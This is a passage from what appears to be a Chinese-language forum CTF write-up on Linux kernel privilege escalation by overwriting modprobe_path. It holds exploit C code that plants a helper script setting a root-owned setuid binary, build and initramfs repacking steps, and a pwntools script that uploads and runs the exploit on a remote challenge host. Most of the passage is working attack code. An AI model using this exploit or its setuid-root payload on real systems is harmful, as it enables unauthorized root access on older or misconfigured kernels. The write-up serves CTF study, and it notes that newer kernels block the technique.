strcpy(hijack_path, "/tmp/s");
lseek(dev_fd, (off_t)rel_pos, SEEK_SET);
write(dev_fd, hijack_path, sizeof(hijack_path));
close(dev_fd);
create_helper(
"/tmp/s",
"#!/bin/sh\n"
"chown root:root /tmp/exp\n"
"chmod 4755 /tmp/exp\n"
);
exec_trigger();
execl("/tmp/exp", "exp", NULL);
return 0;
}
编译与利用:
- 编译 exploit,建议使用 musl-gcc 并剥离符号以减小体积:
#使用musl-gcc并剥离符号减少程序体积
musl-gcc -o exp exp.c -static -Os
strip exp
- 将编译好的
exp 程序放入解压后的文件系统目录,并重新打包为 exp.cpio:
mv exp ./rootfs
cd ./rootfs
find . -print0 | cpio --null -ov --format=newc > ../exp.cpio
- 修改启动脚本
start.sh,将加载的文件系统改为我们新打包的 exp.cpio:
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-initrd ./exp.cpio \
-monitor /dev/null \
-append "root=/dev/ram rdinit=/init console=ttyS0 oops=panic panic=1 quiet rodata=off " \
-cpu qemu64,+smep,+smap \
-smp cores=2,threads=1 \
-nographic \
-snapshot
- 运行修改后的启动脚本,执行 exploit,成功获取 flag。

针对远程题目的利用脚本示例:
#!/usr/bin/env python3
from pwn import *
import base64, gzip
with open("./exp", 'rb') as f:
binary_data = f.read()
compressed = gzip.compress(binary_data)
b64_data = base64.b64encode(compressed).decode('ascii')
lines = [b64_data[i:i+76] for i in range(0, len(b64_data), 76)]
io = remote("39.106.73.70", 30087)
io.recvuntil(b'/ $')
io.sendline(b'cat > /tmp/exp.gz.b64 << "EOF"')
for line in lines:
io.sendline(line.encode())
io.sendline(b'EOF')
io.recvuntil(b'/ $')
io.sendline(b'base64 -d /tmp/exp.gz.b64 | gunzip > /tmp/exp')
io.recvuntil(b'/ $')
io.sendline(b'chmod +x /tmp/exp')
io.recvuntil(b'/ $')
io.sendline(b'/tmp/exp')
output = io.recvall(timeout=20).decode(errors='ignore')
print(output)
总结与现状
需要指出的是,由于内核补丁 fa1bdca98d74472dcdb79cb948b54f63b5886c04 已被合并到上游内核,该补丁对 search_binary_handler() 函数进行了修改,增加了对 modprobe_path 等关键全局变量的写保护,导致经典的覆盖 modprobe_path 利用方法在现代新版本内核中基本失效。不过,在CTF竞赛或特定配置的旧版本内核环境中,这仍然是一项值得深入理解的重要技术。
参考
 发表于 2026-3-11 00:37:36
|
查看: 195|
回复: 0
发表于 2026-3-11 00:37:36
|
查看: 195|
回复: 0
